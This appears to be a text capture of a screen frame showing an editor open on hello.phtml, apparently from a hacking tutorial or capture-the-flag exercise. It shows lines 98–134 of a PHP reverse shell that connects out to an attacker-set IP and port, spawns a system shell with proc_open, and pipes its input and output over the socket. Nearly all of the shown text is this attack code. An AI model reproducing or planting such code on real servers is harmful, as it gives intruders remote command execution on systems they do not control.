 1 2 3 4 10.18.20.164 17:09
Open hello.phtml Save
~/Desktop
98
99 // Open reverse connection
100 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
101 if (!$sock) {
102 printit("$errstr ($errno)");
103 exit(1);
104 }
105
106 // Spawn shell process
107 $descriptorspec = array(
108 0 => array("pipe", "r"), // stdin is a pipe that the child will read from
109 1 => array("pipe", "w"), // stdout is a pipe that the child will write to
110 2 => array("pipe", "w") // stderr is a pipe that the child will write to
111 );
112
113 $process = proc_open($shell, $descriptorspec, $pipes);
114
115 if (!is_resource($process)) {
116 printit("ERROR: Can't spawn shell");
117 exit(1);
118 }
119
120 // Set everything to non-blocking
121 // Reason: Occsionally reads will block, even though stream_select tells us they won't
122 stream_set_blocking($pipes[0], 0);
123 stream_set_blocking($pipes[1], 0);
124 stream_set_blocking($pipes[2], 0);
125 stream_set_blocking($sock, 0);
126
127 printit("Successfully opened reverse shell to $ip:$port");
128
129 while (1) {
130 // Check for end of TCP connection
131 if (feof($sock)) {
132 printit("ERROR: Shell connection terminated");
133 break;
134 }
PHP Tab Width: 8 Ln 1, Col 1 INS